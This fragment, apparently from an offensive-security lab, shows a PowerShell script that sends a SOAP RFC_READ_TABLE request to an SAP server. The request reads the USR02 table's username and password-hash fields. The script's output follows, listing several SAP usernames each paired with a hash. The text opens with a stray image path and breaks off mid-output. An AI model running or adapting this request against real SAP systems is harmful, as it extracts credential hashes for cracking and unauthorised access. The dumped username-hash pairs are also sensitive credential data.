 28 }
29
30 $postParams = '<?xml version="1.0" encoding="utf-8" ?><env:Envelope xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:env="http:/
31 <n1:RFC_READ_TABLE xmlns:n1="urn:sap-com:document:sap:rfc:functions" env:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
32 <DELIMITER xsi:type="xsd:string">|</DELIMITER><NO_DATA xsi:nil="true"></NO_DATA>
33 <QUERY_TABLE xsi:type="xsd:string">USR02</QUERY_TABLE><DATA xsi:nil="true"></DATA>
34 <FIELDS xsi:nil="true"><item><FIELDNAME>BNAME</FIELDNAME></item><item><FIELDNAME>BCODE</FIELDNAME></item></FIELDS>
35 <OPTIONS xsi:nil="true"></OPTIONS></n1:RFC_READ_TABLE></env:Body></env:Envelope>'
36
37 $soapreq = Invoke-WebRequest $url -Method $method -ContentType "text/xml" -Body $postParams -Headers $Headers
38
39
40 WriteXmlToScreen $soapreq.Content
41 }
PS C:\PowerSAP\public\powersap\Standalone\soap> C:\PowerSAP\public\powersap\Standalone\soap\Invoke-soap_rfc_read_table2.ps1
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelop
e/">
<SOAP-ENV:Body>
<n1:RFC_READ_TABLE.Response xmlns:n1="urn:sap-com:document:sap:rfc:functions">
<DATA>
<item>
<WA>ANZEIGER |4F999B22</WA>
</item>
<item>
<WA>ARCHIVE |42148640</WA>
</item>
<item>
<WA>BARTELSV |D3A4591E</WA>
</item>
<item>
<WA>BASIS |0E76AFFF</WA>
</item>
<item>
<WA>BATIPPS |45E6C3EF</WA>
</item>
<item>
<WA>BAUERC |8482E21A</WA>
零组攻防实验室